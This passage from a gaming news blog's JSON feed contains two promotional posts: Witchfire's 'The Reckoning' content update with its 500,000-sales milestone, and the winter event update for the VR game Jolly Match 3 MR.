\/\u003E\u003Cp\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWitchfire\u003C\/span\u003E,\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Ethe\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Esingle-player, dark fantasy RPG shooter from\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe Astronauts\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, has released\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.theastronauts.com\/2025\/11\/reckoning-dev-diary-melee-weapons\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe Reckoning\u003C\/span\u003E\u003C\/em\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a major new content update featuring the game's first melee weapons, new mini-bosses, gameplay modifiers, Steam Deck verification and accessibility features, including an arachnophobia filter.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EThe studio has also revealed that the game has officially surpassed more than 500,000 sales since its Early Access launch.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/khq5gOtoIvY?si=qHVlfiXgiweEyRg-\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" height=\"auto\" src=\"https:\/\/mcusercontent.com\/f3874cf4cb880a84c7f34262a\/video_thumbnails_new\/66b239e6ab53ffcb0ed4bc07d5d93ab2.png\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe Reckoning evolves\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWitchfire’s\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ecombat beyond pure gunplay with the introduction of four new melee weapons\u003C\/span\u003E, including a morgenstern, katar, and shield. Providing players with powerful alternatives to the default fist, each offers unique abilities or utility that witch hunters can seamlessly weave into their gunplay.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EComplementing the melee lineup are\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ethree new firearms, including a highly requested triple-barrel shotgun.\u003C\/span\u003E\u0026nbsp;Encouraging a run-and-gun playstyle, the\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003ETribunal lets players dash or slide to charge upcoming shots, while charged overkills unleash a devastating shock explosion on enemies. Combined with the arsenal of brutal melee weaponry, players can now fluidly blend close-quarters aggression with ranged lethality and spell-slinging.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ETo hone your skills,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ea shooting range featuring an interactive bestiary has been added.\u0026nbsp;\u003C\/span\u003EProviding the perfect laboratory for experimentation, it will allow players to pit their loadouts against already conquered enemies before venturing into expeditions.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/stash.icopartners.com\/public\/uploads\/mediakits\/78\/Tribunal%202.png\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" height=\"auto\" src=\"https:\/\/mcusercontent.com\/f3874cf4cb880a84c7f34262a\/images\/0c367dd7-86e7-817f-6277-c744634ef16b.png\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENow fully verified on Steam Deck\u003C\/span\u003E, accessibility options include font size adjustments and an arachnophobia filter, just in time for a new, spider-themed calamity - a powerful, cursed event from the witch's arsenal. Finally, extraction from expeditions has been fully reworked, and two new gameplay modifiers have been added to challenge even the most experienced witch hunter.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EA full list of changes and fixes can be found in the Steam patch notes or on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.theastronauts.com\/2023\/09\/witchfire-patch-notes\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe Astronauts’ website\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/stash.icopartners.com\/public\/uploads\/mediakits\/78\/Tribunal%205.png\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" height=\"auto\" src=\"https:\/\/mcusercontent.com\/f3874cf4cb880a84c7f34262a\/images\/e74cfde6-ad35-c649-bc00-ad1a6686689e.png\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EFrom the creative leads behind\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EPainkiller, Bulletstorm,\u003C\/em\u003E\u0026nbsp;and\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EThe Vanishing of Ethan Carter, Witchfire\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eblends RPG shooter tension with roguelite progression and souls-like challenge. Players take on the role of a preyer, an undead assassin fueled by witchfire, to battle the Witch of the Black Sea and her army. Each expedition offers meaningful choices, and between runs, the Hermitorium serves as a base of operations where players craft distinct builds from an expanding arsenal of weapons, spells, and artifacts, all while piecing together the witch’s story.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWithfire\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eis available now on\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/3156770\/Witchfire\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.epicgames.com\/en-US\/p\/witchfire-db273e\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EEpic Games Store\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ewith a 20% discount\u003C\/span\u003E. Further details on its development and upcoming\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EWitchfire\u003C\/em\u003E\u0026nbsp;news can be found via\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/email.mg.terminals.io\/c\/[base64]\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E,\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/email.mg.terminals.io\/c\/[base64]\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EX\u003C\/a\u003E, and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/email.mg.terminals.io\/c\/[base64]\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EDiscord\u003C\/a\u003E.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/stash.icopartners.com\/public\/uploads\/mediakits\/78\/P%20-%20Vault%208.png\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" height=\"auto\" src=\"https:\/\/mcusercontent.com\/f3874cf4cb880a84c7f34262a\/images\/334540c3-9dcb-f854-ba6d-7c43841f441b.png\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6190539038960684509\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/witchfire-faces-reckoning-as-sales.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6190539038960684509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6190539038960684509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/witchfire-faces-reckoning-as-sales.html","title":"Witchfire Faces The Reckoning As Sales Cross 500,000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-72932622952051525"},"published":{"$t":"2025-12-12T09:12:00.005+01:00"},"updated":{"$t":"2025-12-12T09:12:41.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meta VR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"JOLLY MATCH 3 MR GAME WINTER UPDATE – DODGE, AIM, SAVE SWEETMAS!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-11359\" decoding=\"async\" fetchpriority=\"high\" height=\"1440\" sizes=\"(max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_4_Landscape.jpg\" srcset=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_4_Landscape.jpg 2560w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_4_Landscape-300x169.jpg 300w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_4_Landscape-1024x576.jpg 1024w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_4_Landscape-768x432.jpg 768w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_4_Landscape-1536x864.jpg 1536w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_4_Landscape-2048x1152.jpg 2048w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_4_Landscape-250x140.jpg 250w\" style=\"font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; height: auto; max-width: 100%;\" width=\"2560\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EThe holiday season has officially arrived in\u0026nbsp;\u003Ca href=\"https:\/\/vr.meta.me\/s\/25MpGG6EszILhxe\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EJolly Match 3 MR\u003C\/strong\u003E\u003C\/a\u003E, bringing festive rewards, fresh offers, and a cozy winter makeover to the entire game. This update comes packed with two big highlights: the Advent Calendar and the action-packed Saving Sweetmas event. Here’s everything waiting for you inside!\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; margin: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-11367\" decoding=\"async\" height=\"1440\" sizes=\"(max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Jollymatch3mradvent-ezgif.com-png-to-jpg-converter.jpg\" srcset=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Jollymatch3mradvent-ezgif.com-png-to-jpg-converter.jpg 2560w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Jollymatch3mradvent-ezgif.com-png-to-jpg-converter-300x169.jpg 300w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Jollymatch3mradvent-ezgif.com-png-to-jpg-converter-1024x576.jpg 1024w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Jollymatch3mradvent-ezgif.com-png-to-jpg-converter-768x432.jpg 768w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Jollymatch3mradvent-ezgif.com-png-to-jpg-converter-1536x864.jpg 1536w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Jollymatch3mradvent-ezgif.com-png-to-jpg-converter-2048x1152.jpg 2048w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Jollymatch3mradvent-ezgif.com-png-to-jpg-converter-250x140.jpg 250w\" style=\"height: auto; max-width: 100%;\" width=\"2560\" \/\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EAdvent Calendar\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EFrom December 1 to January 4, you can unwrap a brand-new surprise every day through the Advent Calendar. It works just like your Daily Reward: it appears as soon as you enter the game and disappears once you claim your gift – then reappears the next day with something new.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EBut here’s the twist:\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EIf you skip a day, that day’s gift is gone permanently. No worries, though – your overall progress stays intact, so missing one reward won’t reset your streak.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EOnce the event ends, the regular Daily Reward returns on January 5.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003ESaving Sweetmas Winter Event – Overview\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EGet ready for a frosty challenge! The winter event Saving Sweetmas is here, and it’s time to defend the castle from waves of mischievous elves determined to ruin the holiday cheer.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-11356\" decoding=\"async\" height=\"1440\" sizes=\"(max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/JM3MR_Save_Sweetmas_Landscape.png\" srcset=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/JM3MR_Save_Sweetmas_Landscape.png 2560w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/JM3MR_Save_Sweetmas_Landscape-300x169.png 300w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/JM3MR_Save_Sweetmas_Landscape-1024x576.png 1024w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/JM3MR_Save_Sweetmas_Landscape-768x432.png 768w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/JM3MR_Save_Sweetmas_Landscape-1536x864.png 1536w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/JM3MR_Save_Sweetmas_Landscape-2048x1152.png 2048w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/JM3MR_Save_Sweetmas_Landscape-250x140.png 250w\" style=\"height: auto; max-width: 100%;\" width=\"2560\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EHow It Works – Event Mechanics\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003EGrab your trusty slingshot and load up your snowballs! Your goal is to stop incoming elves before they reach the castle.\u003Cbr \/\u003EEach wave brings different attack patterns, movement speeds, and elf types – so aim carefully and time every shot.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px; margin: 0px;\"\u003E\u003Cstrong\u003EMeet the Elves\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u003Cli aria-level=\"1\" style=\"list-style: square; padding-bottom: 20px;\"\u003EChibi Elf – Medium speed, defeated with 1 hit;\u003C\/li\u003E\u003Cli aria-level=\"1\" style=\"list-style: square; padding-bottom: 20px;\"\u003EBomber Elf – Fast movement, carries an ornament bomb. 1 hit to defeat;\u003C\/li\u003E\u003Cli aria-level=\"1\" style=\"list-style: square; padding-bottom: 20px;\"\u003EShield Elf – Starts with a shield. First hit removes it, second hit defeats;\u003C\/li\u003E\u003Cli aria-level=\"1\" style=\"list-style: square; padding-bottom: 20px;\"\u003EGrim Green (Boss) – A 1v1 showdown! He throws snowballs back at you. Hit him 8 times while dodging his attacks – getting hit costs you 20 HP, so five hits and you’re out.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; font-family: \u0026quot;Noir Pro\u0026quot;, sans-serif; margin: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-11357\" decoding=\"async\" height=\"1440\" loading=\"lazy\" sizes=\"auto, (max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_1_Landscape.jpg\" srcset=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_1_Landscape.jpg 2560w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_1_Landscape-300x169.jpg 300w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_1_Landscape-1024x576.jpg 1024w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_1_Landscape-768x432.jpg 768w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_1_Landscape-1536x864.jpg 1536w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_1_Landscape-2048x1152.jpg 2048w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_1_Landscape-250x140.jpg 250w\" style=\"contain-intrinsic-size: 3000px 1500px; height: auto; max-width: 100%;\" width=\"2560\" \/\u003E\u003Cimg alt=\"\" class=\"alignnone size-full wp-image-11361\" decoding=\"async\" height=\"1440\" loading=\"lazy\" sizes=\"auto, (max-width: 2560px) 100vw, 2560px\" src=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_6_Landscape.jpg\" srcset=\"https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_6_Landscape.jpg 2560w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_6_Landscape-300x169.jpg 300w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_6_Landscape-1024x576.jpg 1024w, https:\/\/www.jollyco.us\/wp-content\/uploads\/2025\/12\/Update12_Levels-Screenshot_6_Landscape-768x432.jpg 768w, 